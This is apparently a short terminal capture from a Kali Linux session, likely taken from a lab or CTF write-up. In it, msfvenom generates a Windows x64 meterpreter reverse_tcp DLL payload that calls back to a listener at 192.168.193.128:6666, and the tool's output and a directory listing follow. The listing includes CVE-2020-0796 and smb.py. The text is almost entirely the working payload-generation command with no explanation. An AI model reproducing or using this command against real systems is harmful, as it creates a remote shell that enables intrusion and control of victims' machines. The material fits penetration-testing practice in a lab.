 ┌──(root💀kali)-[/home/v5le0n9]
└─# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.193.128 LPORT=6666 -f dll > ab
c.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of dll file: 8704 bytes
┌──(root💀kali)-[/home/v5le0n9]
└─# ls
abc.dll Desktop Downloads Music Public smb.py Videos
CVE-2020-0796 Documents mpfr-4.1.0 Pictures RsaCtfTool Templates
┌──(root💀kali)-[/home/v5le0n9]
└─#